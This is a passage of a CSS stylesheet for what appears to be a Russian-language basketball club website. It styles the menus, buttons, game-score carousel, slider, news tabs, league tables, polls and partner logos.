	background: -ms-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: linear-gradient(to bottom, #eb8731 0%,#d16e17 100%);
}
/*инпуты*/
.input-style{
	border: 1px solid #c4c4c4;
	background: #f6f6f6;
	background: -moz-linear-gradient(top, #f6f6f6 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f6f6f6), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: linear-gradient(to bottom, #f6f6f6 0%,#f1f1f1 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f6f6', endColorstr='#f1f1f1',GradientType=0 );
	padding: 5px 10px;
	width:140px;
}
/*кнопки*/
.button-style{
	border: 1px solid #181818;
	color: #fff;
	padding: 5px 10px;
	text-shadow: 0 -1px 1px #181818;
	cursor: pointer;
	background: #181818;
	background: -moz-linear-gradient(top, #181818 0%, #181818 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#181818), color-stop(100%,#181818));
	background: -webkit-linear-gradient(top, #181818 0%,#181818 100%);
	background: -o-linear-gradient(top, #181818 0%,#181818 100%);
	background: -ms-linear-gradient(top, #181818 0%,#181818 100%);
	background: linear-gradient(to bottom, #181818 0%,#181818 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#181818', endColorstr='#181818',GradientType=0 );
}
.button-style:hover{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
}
.button-style:active{
	box-shadow: inset 0 0 20px #ba763b;
}
.reg-lost-pas-block{
	padding-left: 1px;
}

/*стили меню*/
.topmenu{
	list-style: none;
	position: relative;
	float: left;
	left: 50%;
	padding-bottom: 20px;
	width:100%;
}
.tma-lvl1{
	display: block;
	line-height: 1;
	font-size: 16px;
	padding: 10px 38px 0;
	position: relative;
	height: 29px;
	color: #fff;
	text-decoration: none;
}
.tm-lvl1{
	float: left;
	position: relative;
	right: 50%;
}
.alone-lvl{
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
}
.alone-lvl .tma-lvl3{
	background: none;
}
.first .tma-lvl1{
	border-radius: 5px 0 0 5px;
}
.last .tma-lvl1, .last .menu-background:after{
	border-radius: 0 5px 5px 0;
}
.tma-lvl1:before{
	content: "";
	background: url(/uploads/images/mainmenu-separator.png) no-repeat 100% 0 transparent;
	position: absolute;
	top: 0;
	right: -2px;
	width: 3px;
	height: 39px;
	z-index: 9;
}
.topmenu-sub2, .topmenu-sub3{
	position: absolute;
	left: -9999px;
	top: 100%;
	z-index: 50;
}
.tm-lvl1:hover .topmenu-sub2{
	left: 0;
}
.topmenu-sub2{
	padding-top: 7px;
}
.topmenu-sub2:before, .topmenu-sub3:before{
	content: "";
	position: absolute;
	top: 0;
	left: 50px;
	background: url(/uploads/images/secondary-menu-plashka.png) no-repeat 50% 0 transparent;
	width: 16px;
	height: 8px;
	z-index: 10;
}
.topmenu-sub3:before{
	left: -5px;
	top: 12px;
	background: url(/uploads/images/third-menu-plashka.png) no-repeat 0 0 transparent;
	width: 7px;
	height: 10px;
}
.tm-lvl2{
	position: relative;
}
.menu-background{
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 0 0 transparent;
}
.menu-background:after{
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	height: 39px;
	width: 10px;
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 100% 0 transparent;
}
.menu-background:hover, .tm-lvl1:hover .menu-background{
	background-position: 0 -41px;
	color: #fff;
}
.menu-background:hover:after, .tm-lvl1:hover .menu-background:after{
	background-position: 100% -41px;
}
.tma-lvl2, .tma-lvl3{
	background: url(/uploads/images/menu-separator.png) repeat-x 0 100% transparent;
	white-space: nowrap;
	color: #fff;
	text-decoration: none;
	display: block;
	padding: 8px 20px 7px 10px;
	margin: 0 10px;
}
.tma-lvl2:hover, .tma-lvl3:hover{
	text-decoration: none;
	color: #fff;
}
.tm-lvl2, .tm-lvl3{
	background: #2d2d2d;
	border-left: 1px solid #171717;
	border-right: 1px solid #171717;
}
.first-lvl2, .first-lvl3{
	border-top: 1px solid #171717;
	border-radius: 5px 5px 0 0;
}
.last-lvl2, .last-lvl3{
	border-bottom: 1px solid #171717;
	border-radius: 0 0 5px 5px;
}
.last-lvl2 .tma-lvl2{
	background: none;
}
.tm-lvl2:hover, .tm-lvl3:hover{
	background: #171717;
}
.tm-lvl2:hover .tma-lvl2, .tm-lvl3:hover .tma-lvl3{
	background: none;
}
.tm-lvl2:hover .topmenu-sub3{
	left: 100%;
	top: 0;
}


/*game block ui*/
#scroll-games{
	background: url(/uploads/images/topmenu-shadow.png) no-repeat 50% 0 transparent;
	position: relative;
}
.scroll-pane{
	overflow: auto;
	width: 99%;
	float: left;
}
.scroll-content{
	float: left;
	width: 2000px;
}
.scroll-content-item{
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	box-shadow: 0 1px 1px #fff;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	width: 190px!important;
	height: 110px;
	float: left;
	margin: 10px;
	text-align: center;
}
#scroll-games .scroll-content-item-hover{
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
	border-bottom: 1px solid #adadad;
	box-shadow: 0 1px 1px #adadad;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	background: #fdfdfd;
	background: -moz-linear-gradient(top, #fdfdfd 0%, #ffffff 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#ffffff));
	background: -webkit-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: -o-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: -ms-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: linear-gradient(to bottom, #fdfdfd 0%,#ffffff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfdfd', endColorstr='#ffffff',GradientType=0 );
}
.scroll-bar-wrap{
	clear: left;
	padding: 0 4px 0 2px;
}
.scroll-bar-wrap .ui-handle-helper-parent{
	position: relative;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}
.scroll-bar-wrap .ui-slider-handle{
	height: 11px;
	display: block;
	position: absolute;
	z-index: 2;
	cursor: pointer;
	outline: none;
	width: 100px!important;
}
.scroll-bar-wrap .ui-slider-handle .ui-icon{
	margin: -8px auto 0;
	position: relative;
	top: 50%;
	display: none;
}
.game-place-date{
	font-size: 11px;
	color: #888888;
}
.game-score{
	font-size: 25px;
	color: #393939;
	font-weight: bold;
	line-height: 35px;
}
.game-teams{
	font-size: 12px;
	color: #393939;
	font-weight: bold;
}
.game-quarters{
	font-size: 10px;
	color: #888888;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	background: url(/uploads/images/slider-scroll.png) repeat-x 50% 50% transparent;
}
.scroll-bar-wrap .ui-slider {
	background: url(/uploads/images/slider-scroll-bg.png) repeat-x 0 50% transparent;
	margin: 0 auto;
	border: 1px solid #d0d0d0;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	height: 10px;
}
#scroll-games .bx-controls-direction .bx-prev, #scroll-games .bx-controls-direction .bx-next{
	position: absolute;
	top: 50px;
	width: 20px;
	height: 40px;
	z-index: 99;
}
#scroll-games .bx-controls-direction .bx-prev{
	left: 3px;
	background: url(/uploads/left-arrow-orange.png) no-repeat 0 0 transparent;
	background-size: 80% auto;
}
#scroll-games .bx-controls-direction .bx-next{
	right: 3px;
	background: url(/uploads/right-arrow-orange.png) no-repeat 0 0 transparent;
	background-size: 80% auto;
}
#scroll-games:before, #scroll-games:after{
	content: "";
	top: 0;
	height: 131px;
	width: 50px;
	position: absolute;
	z-index: 19;
}
#scroll-games:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
#scroll-games:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}
/*end game block*/

/*team logos block*/
.teams-logo{
	margin-top: 25px;
	text-align: center;
}
.teams-logo-item{
	margin: 0 2px;
	width: 41px;
}
.teams-logo-item img{
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	filter: grayscale(100%);
	width: 41px;
}
.teams-logo-item:hover img{
	-webkit-filter: grayscale(0);
	-moz-filter: grayscale(0);
	filter: grayscale(0);
}
/*end team logos block*/

/*main slider*/
.slider-block{
	margin-top: 20px;
	overflow: hidden;
	padding-bottom: 20px;
}
.slides{
	padding: 3px;
	border: 1px solid #e2e2e2;
	position: relative;
	width: 980px;
}
#slider{
	display: none;
	height: 422px;
	overflow: hidden;
	position: relative;
	width: 980px !important;
	z-index: 2;
}
.slides .bx-wrapper{
	position: relative;
}
.slides .bx-wrapper:after{
	content: "";
	bottom: -18px;
	width: 980px;
	height: 15px;
	background: url(/uploads/images/slider-shadow.png) no-repeat 50% 100% transparent;
	left: 0;
	position: absolute;
}
.slides .bx-controls{
	display: none;
}
.slider-item{
	height: 422px;
}
.slides:before, .slides:after{
	content: "";
	top: 0;
	height: 422px;
	width: 50px;
	position: absolute;
	z-index: 9;
}

/*.slides:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
.slides:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}*/
.slider-img{
	position: relative;
	width: 980px;
}
.slider-text{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.5);
}
.slider-text h3{
	color: #fff;
	text-align: center;
	padding: 15px 0;
	display: none;
}
/*end main slider*/

/*news tab*/
.news-video-photo-block{
	float: right;
	width: 328px;
	position: relative;
	padding: 3px;
}
.nvp-tabs{
	display: table;
	border: 1px solid #e2e2e2;
	width: 100%;
	margin-bottom: 5px;
}
#news, #video, #photo{
	display: table-cell;
	padding: 8px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: bold;
	background: #171717;
	background: -moz-linear-gradient(top, #171717 0%, #171717 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#171717), color-stop(100%,#171717));
	background: -webkit-linear-gradient(top, #171717 0%,#171717 100%);
	background: -o-linear-gradient(top, #171717 0%,#171717 100%);
	background: -ms-linear-gradient(top, #171717 0%,#171717 100%);
	background: linear-gradient(to bottom, #171717 0%,#171717 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171717', endColorstr='#171717',GradientType=0 );
	text-decoration: none;
	text-align: center;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
#news:hover, #video:hover, #photo:hover, #news.selected, #video.selected, #photo.selected{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	box-shadow: inset 0 0 3px rgba(0,0,0,0.4);
}
#news{
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px 0 0 3px;
}
#photo{
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 0 3px 3px 0;
}
.info-news-block{
	border: 1px solid #ebebeb;
	overflow: hidden;
}
#video-block, #photo-block{
	display: none;
}
.news-block-content-item{
	background: url(/uploads/images/news-separator.png) repeat-x 0 100% transparent;
	padding: 0 15px;
}
.nobg{
	background: none!important;
}
.news-block-content-item h3{
	font-size: 14px;
	color: #393939;
	padding-right: 20px;
	padding-bottom: 0;
}
.news-block-content-item h3 a{
	color: #393939;
	text-decoration: none;
	display: block;
	padding: 10px 0;
}
.news-block-content-item:hover{
	background: #959595!important;
	/*background: -moz-linear-gradient(top, rgba(217,110,17,1) 0%, rgba(235,119,19,1) 100%)!important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(217,110,17,1)), color-stop(100%,rgba(235,119,19,1)))!important;
	background: -webkit-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: -o-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: -ms-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: linear-gradient(to bottom, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;*/
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#959595', endColorstr='#7f7f7f',GradientType=0 )!important;
}
.news-block-content-item:hover h3{
	/*background: url(/uploads/images/news-hover.png) no-repeat 100% 50% transparent;*/
}
.news-block-content-item:hover h3 a{
	color: #fff;
	text-decoration: none;
}
.all-news-in-block{
	display: block;
	border-top: 1px solid #c4c4c4;
	padding: 5px 15px 3px 0;
	text-align: right;
}
.partners-block{
	text-align: center;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
	padding: 10px 0 10px;
	background: url(/uploads/images/repeatbar.png) repeat-x 0 100% transparent;
}
.partners-block-item{
	margin-left: 50px;
	overflow: hidden;
	padding: 0 5px;
	margin-top: 5px;
}
.leaders-block{
	margin-bottom: 30px;
}
.leaders-table{
	box-shadow: 0 3px 2px rgba(0,0,0,0.4);
	width: 100%;
}
.leaders-block-item{
	width: 480px;
}
.leaders-block-item h3{
	text-align: center;
}
.leaders-table th{
	background: #ee7913;
	color: #fff;
}
.leaders-table th:first-child{
	border-radius: 5px 0 0 0;
}
.leaders-table th:last-child{
	border-radius: 0 5px 0 0;
}
.leaders-table tr.even{
	background: #f2eecc;
}
.leaders-table td, .leaders-table th{
	padding: 4px 2px;
}
.leaders-table td{
	padding-left: 6px;
}

.column-left{
	width: 700px;
	float: left;
}
.column-right{
	width: 270px;
	float: right;
}



#videos-channel{
	overflow: hidden;
	position: relative;
	width: 100%;
	margin-bottom: 20px;
}
#videos-channel:before, #videos-channel:after{
	content: "";
	top: 0;
	height: 256px;
	width: 50px;
	position: absolute;
	z-index: 9;
}

#videos-channel:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
#videos-channel:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}
.videos-channel-item{
	height: 101px;
	overflow: hidden;
	padding: 2px 2px;
	margin-right: 50px;
	width: 200px!important;
}
.short-block{
	margin-bottom: 1px;
}
.short-block h3{
	padding: 15px 0 10px;
}
.image-left{
	float: left;
	margin: 0 15px 15px 0;
}
.navigation{
	text-align: center;
}
.navigation a{
	text-decoration: none;
	color: #fff;
	padding: 2px 5px;
	background: #171717;
	background: -moz-linear-gradient(top, #171717 0%, #171717 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#171717), color-stop(100%,#171717));
	background: -webkit-linear-gradient(top, #171717 0%,#171717 100%);
	background: -o-linear-gradient(top, #171717 0%,#171717 100%);
	background: -ms-linear-gradient(top, #171717 0%,#171717 100%);
	background: linear-gradient(to bottom, #171717 0%,#171717 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171717', endColorstr='#171717',GradientType=0 );
	border: 1px solid #ccc;
	min-width: 20px;
}
.navigation a:hover{
	text-decoration: none;
	color: #fff;
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
}
.navigation span{
	color: #fff;
	padding: 2px 5px;
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	border: 1px solid #ccc;
	min-width: 20px;
}
.social-block{
	width: 100%;
}
.social-block td{
	width: 50%;
	vertical-align: top;
}
.social-block .h-title{
	text-align: center;
	margin-bottom: 10px;
	height: 25px;
}
.r-blocks{
	border: 1px solid #c8c8c8;
	padding: 3px;
	margin-bottom: 20px;
}
.r-blocks-title-url{
	border: 1px solid #8f8f8f;
	display: block;
	padding: 10px 0 10px 10px;
	text-decoration: none;
	color: #fff;
	text-shadow: 0 1px 1px #959595;
	background: #ff8923;
	background: -moz-linear-gradient(top, #ff8923 0%, #ec6d00 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff8923), color-stop(100%,#ec6d00));
	background: -webkit-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: -o-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: -ms-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: linear-gradient(to bottom, #ff8923 0%,#ec6d00 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 );
}
.r-blocks-title-url:hover, .r-blocks-title-url.active{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #171717 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#171717), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#171717 50%,#959595 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	box-shadow: inset 0 0 3px rgba(0,0,0,0.4);
	color: #fff;
}
.social-tabs a{
	color: #fff;
	font-weight: bold;
	text-shadow: 0 -1px 1px rgba(0,0,0,0.5);
	text-decoration: none;
	width: 26px;
	height: 23px;
	border: 1px solid #007fb3;
	background: #5cb1f4;
	background: -moz-linear-gradient(top, #5cb1f4 0%, #4297da 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5cb1f4), color-stop(100%,#4297da));
	background: -webkit-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: -o-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: -ms-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: linear-gradient(to bottom, #5cb1f4 0%,#4297da 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5cb1f4', endColorstr='#4297da',GradientType=0 );
}
.social-tabs .left-tab{
	-webkit-border-bottom-left-radius: 2px;
	-webkit-border-top-left-radius: 2px;
	-moz-border-radius-bottomleft: 2px;
	-moz-border-radius-topleft: 2px;
	border-bottom-left-radius: 2px;
	border-top-left-radius: 2px;
}
.social-tabs .right-tab{
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-topright: 2px;
	border-bottom-right-radius: 2px;
	border-top-right-radius: 2px;
}
.social-tabs a:hover{
	box-shadow: inset 0px 0px 15px rgba(255,255,255,0.5);
}
.social-tabs .selectedtab, .social-tabs .selectedtab:hover{
	box-shadow: inset 0px 5px 8px rgba(0,0,0,0.5);
}
.championship-table-basket{
	color: #393939!important;
	width: 100%!important;
}
.championship-table-basket td, .championship-table-basket th{
	padding: 2px 5px!important;
}
.championship-table-basket tr:nth-child(odd), .championship-table-basket tr:nth-child(odd)>td{
	background: #f2eecc!important;
}
.vote-r-blocks{
	border: 1px solid #8f8f8f;
	background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5));
	background: -webkit-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: -o-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: -ms-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
	margin-bottom: 20px;
}
.vote-title{
	color: #393939;
	font-weight: bold;
	font-size: 14px;
	border-bottom: 1px solid #c4c4c4;
	padding: 10px;
}
.vote-content{
	line-height: 16px;
	padding: 10px;
}
#dle-poll-list{
text-align: left;
margin-left: 150px;
}
.vote1, .vote2, .vote3, .vote4, .vote5{
background-repeat: repeat-x;
background-position: 0 0;
background-color: transparent;
display: block;
height: 11px;
text-indent: -9999px;
}
.vote1{
background-image: url(/templates/Style/dleimages/poll1.gif);
}
.vote2{
background-image: url(/templates/Style/dleimages/poll2.gif);
}
.vote3{
background-image: url(/templates/Style/dleimages/poll3.gif);
}
.vote4{
background-image: url(/templates/Style/dleimages/poll4.gif);
}
.vote5{
background-image: url(/templates/Style/dleimages/poll5.gif);
}
#partners{
	margin: 20px 0;
}
#partners-slides a {
	display: block;
}
#partners-slides .partner-item {
	float: left;
	height: 80px;
	overflow: hidden;
	padding: 0 4px;
	margin-right: 20px;
	width: 180px!important;
}
/*
#partners-slides a#meshera{
	background: transparent url(/uploads/meshera.jpg) no-repeat 0 -2px;
	margin: 0 0 0 40px;
	height: 80px;
	width: 100px;
}
#partners-slides a#meshera:hover{
	background-position: 0 -86px;
}
#partners-slides a#semerka{
	background: transparent url(/uploads/semerka.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 57px;
	width: 65px;
}
#partners-slides a#semerka:hover{
	background-position: 0 -86px;
}
#partners-slides a#streetbasket{
	background: transparent url(/uploads/streetbasket.jpg) no-repeat 0 -2px;
	height: 77px;
	margin: 0;
	width: 180px;
}
#partners-slides a#streetbasket:hover{
	background-position: 0 -83px;
}
#partners-slides a#nn{
	background: transparent url(/uploads/nn.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 67px;
	width: 45px;
}
#partners-slides a#nn:hover{
	background-position: 0 -86px;
}
#partners-slides a#vitan{
	background: transparent url(/uploads/vitan.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 27px;
	width: 125px;
}
#partners-slides a#vitan:hover{
	background-position: 0 -86px;
}	
#partners-slides a#spar{
	background: transparent url(/uploads/spar.jpg) no-repeat 0 -2px;
	height: 31px;
	margin: 24px 0 0 0;
	width: 180px;
}
#partners-slides a#spar:hover{
	background-position: 0 -37px;
}
#partners-slides a#spalding{
	background: transparent url(/uploads/spalding.jpg) no-repeat 0 -2px;
	height: 79px;
	margin: 0;
	width: 180px;
}
#partners-slides a#spalding:hover{
	background-position: 0 -85px;
}
#partners-slides a#streetplayer{
	background: transparent url(/uploads/streetplayer.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 65px;
	width: 50px;
}
#partners-slides a#streetplayer:hover{
	background-position: 0 -86px;
}
#partners-slides a#extremeland{
	background: transparent url(/uploads/extremeland.jpg) no-repeat 0 -2px;
	height: 80px;
